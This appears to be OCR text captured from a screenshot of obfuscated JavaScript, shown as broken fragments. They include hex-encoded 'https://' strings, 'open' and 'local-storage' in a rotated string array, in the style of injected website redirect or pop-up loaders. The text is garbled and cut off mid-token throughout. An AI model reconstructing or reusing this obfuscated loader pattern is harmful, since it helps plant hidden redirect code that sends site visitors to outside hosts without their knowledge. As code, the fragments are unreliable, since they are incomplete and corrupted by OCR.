
_0x2b207e=_0x1922f2[_0x30231a];return
_0x2b207e;},_0x3023(_0x562006,_0x1334d6);}f
_0x1922(){const
_0x5a990b=
[‘substr’,’length’,’-
hurs’,’open’,’round’,’443779RQfzWn’,’\x68\x74\
mnts’,’\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2
local-
storage’,’\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\
{return
_0x5a990b;};return
_0x1922();}
(function(_0x16ffe6,_0x1e5463)
{const
_0x20130f=_0x3023,_0x307c06=_0x16ffe6();whil
[]){try{const